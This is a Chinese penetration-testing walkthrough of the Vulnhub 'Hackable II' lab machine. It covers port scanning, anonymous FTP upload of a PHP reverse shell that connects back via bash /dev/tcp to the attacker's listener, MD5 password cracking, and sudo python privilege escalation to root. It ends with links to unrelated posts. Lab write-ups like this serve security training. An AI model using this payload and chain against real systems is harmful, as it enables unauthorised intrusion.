【渗透测试】Vulnhub Hackable II

渗透环境



攻击机: IP: 192.168.216.129(Kali)

靶机: IP:192.168.216.131

靶机下载地址:https://www.vulnhub.com/entry/hackable-ii,711/

进行渗透



一、 获取端口信息

该虚拟机导入VMware需要在拯救模式中重新配置一下网卡名称,附上教程,不再赘述:https://blog.csdn.net/liver100day/article/details/119109320

进行端口扫描

nmap -O -sV -p- -A 192.168.216.131



扫描WEB目录



打开CALL.html,没有什么发现



尝试使用nmap扫描FTP服务,看是否允许匿名登录

nmap --script ftp-anon 192.168.216.131

扫描结果表明该主机的FTP服务允许匿名登录,且匿名用户能够访问至少一个文件(

CALL.html)



登录FTP服务,用户名为anonymous,密码不用输入(直接敲回车)

二、 寻找WEB漏洞



查看文件,并下载CALL.html

dir

get CALL.html

下载后浏览CALL.html源码并未发现有用信息



尝试上传文件,在攻击机当前路径下写文件test.php,内容如下:

<?=phpinfo();?>

通过FTP上传到目标机器

put test.php



上传成功,且在/files/下可以看到该文件,访问该文件,发现可以成功解析

接下来的思路就比较清晰了,写一个PHP文件,触发时让目标机器反向连接我们的攻击机来反弹shell。

写trojan.php,内容如下:

<?php system("bash -c 'bash -i >& /dev/tcp/192.168.216.129/4444 0>&1'");?>

将其上传

put trojan.php

攻击机启动监听

nc -nlvp 4444

浏览器访问trojan.php,触发木马进行反向连接

成功反弹shell

三、 提权



接下来进入/home目录,可以看到一个shrek用户,另外还有一个important.txt

读取important.txt



提示我们运行/.runme.sh





后面的字符串显然是经过md5运算的,我们使用在线md5破解网站进行解码,得到密码:onion



创建交互式shell,切换到用户shrek

python3 -c 'import pty;pty.spawn("/bin/bash")'

su shrek



常规思路,查看一下具有SUID权限的文件

find / -perm -u=s -type f 2>/dev/null

没有什么发现



查看shrek用户可执行的特权命令

sudo -l



写一个py文件root.py,内容如下:

echo 'import pty;pty.spawn("/bin/bash")' > root.py

该文件的作用就是打开一个交互式的shell

接下来执行

sudo /usr/bin/python3.5 /home/shrek/root.py

这里建议都使用绝对路径,相对路径有时无法成功执行。

这样就用root的身份登录了shell,渗透结束。

【渗透测试】Vulnhub Hackable II的更多相关文章

- 【渗透测试学习平台】 web for pentester -2.SQL注入

Example 1 字符类型的注入,无过滤 http://192.168.91.139/sqli/example1.php?name=root http://192.168.91.139/sqli/e ...

- [经验分享] OSCP 渗透测试认证

http://f4l13n5n0w.github.io/blog/2015/05/05/jing-yan-fen-xiang-oscp-shen-tou-ce-shi-ren-zheng/ “120天 ...

- DVWA渗透测试环境搭建

DVWA(Damn Vulnerable Web Application)是一个用来进行安全脆弱性鉴定的PHP/MySQL Web应用,旨在为安全专业人员测试自己的专业技能和工具提供合法的环境,帮助w ...

- Kali Linux渗透测试实战 2.2 操作系统指纹识别

目录 2.2 操作系统指纹识别 2.2.1 Banner抓取 2.2.2 TCP 和 ICMP 常规指纹识别技术 TCP数据报格式 ICMP首部格式 TTL与TCP窗口大小 FIN探测 BOGUS f ...

- Android平台下渗透测试工具大集合

Android平台下渗透测试工具大集合 分享一个google的项目,各种Android下的渗透测试工具. Ad Network Detector (1.2): http://market.androi ...

- Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装

Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装 一.配置KALI Linux和渗透测试环境 在这一章,我们将覆盖以下内容: 在Windows和Linux上安装Virt ...

- Kali Linux Web 渗透测试秘籍 中文版

第一章 配置 Kali Linux 简介 在第一章中,我们会涉及如何准备我们的 Kali 以便能够遵循这本书中的秘籍,并使用虚拟机建立带有存在漏洞的 Web 应用的实验室. 1.1 升级和更新 Kal ...

- 渗透测试工具BurpSuite做网站的安全测试(基础版)

渗透测试工具BurpSuite做网站的安全测试(基础版) 版权声明:本文为博主原创文章,未经博主允许不得转载. 学习网址: https://t0data.gitbooks.io/burpsuite/c ...

- 渗透测试-信息收集-c段收集

平时做渗透测试我比较喜欢用lijiejie 写的 subDomainsBrute来爆破子域名 那么爆破完成后就想收集一下网站的c段信息 下面以平安为例 爆破得到子域名为 i.pingan.com.cn ...

- xss之渗透测试

跨站脚本攻击:cross site script execution(通常简写为xss,因css与层叠样式表同名,故改为xss),是指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用 ...

随机推荐

- mac 安装mysql详细教程(安装包方式)

一:下载最新的MySQL社区版 为了安装更方便,建议下载dmg安装包.最新的版本是5.7.20. MySQL 二:安装MySQL 双击 mysql-5.7.20-macos10.12-x86_64 ...

- getway网关跨域问题记录

一.问题产生环境 1.1 为什么会产生跨域问题? 跨域不一定都会有跨域题. 因为跨域问题是浏览器对于ajax请求的一种安全限制: 一个页面发起的 ajax请求,只能是与当前页域名相同的路径,这能有效的 ...

- Qt编写安防视频监控系统50-地图配置

一.前言 视频监控系统中集成了百度地图模块,支持在线和离线,离线的需要先把离线的瓦片地图下载到本地放到对应文件夹才可以正常使用,瓦片地图其实就是一张张图片,按照约定的规则,经纬度值+缩放比例进行排列, ...

- Qt开源作品25-电池电量控件

一.前言 现在这个时代,智能手机不要太流行,满大街都是,甚至连爷爷奶奶级别的人都会用智能手机,本次要写的控件就是智能手机中的电池电量表示控件,采用纯painter绘制,其实也可以采用贴图,我估计大部分 ...

- 2024-12-28:求出出现两次数字的 XOR 值。用go语言,给定一个数组 nums,其中的数字出现的频率要么是一次,要么是两次。 请找出所有出现两次的数字,并计算它们的按位 XOR 值。 如果没

2024-12-28:求出出现两次数字的 XOR 值.用go语言,给定一个数组 nums,其中的数字出现的频率要么是一次,要么是两次. 请找出所有出现两次的数字,并计算它们的按位 XOR 值. 如果没 ...

- vue辅助函数mapState和mapGetter前面三个点到底是什么意思:对象展开运算符

import store from "./store" computed: { useName: function() { return store.state.userName ...

- 即时通讯技术文集(第40期):推送技术合集(Part2) [共18篇]

为了更好地分类阅读 52im.net 总计1000多篇精编文章,我将在每周三推送新的一期技术文集,本次是第 40 期. [- 1 -] 一个基于长连接的安全可扩展的订阅/推送服务实现思路 [链接] h ...

- 百度高效研发实战训练营-Step2

百度高效研发实战训练营Step2 2.1 代码的艺术 2.1.1<代码的艺术>目的解读 这门课程的目的主要有以下四点: (1) 了解公司与学校写代码的不同 (2) 消除对于程序员这个职业的 ...

- windows11使用pycharm连接wsl2开发基于poetry的python项目

windows11使用pycharm连接wsl2开发基于poetry的python项目 背景:公司开发的python项目用到了某个只提供了Linux版本的包,遂研究了一番如何在windows环境下进行 ...

- 禁用Windows服务器iis错误导致启动vs调试

问题描述: IIS站点错误会导致windows服务器启动vs调试,这在生产服务器是完全没必要的,会导致下面的问题,弹出一个调试框,必须手动关闭.很是不爽.. 关闭调试导入注册表: Windows Re ...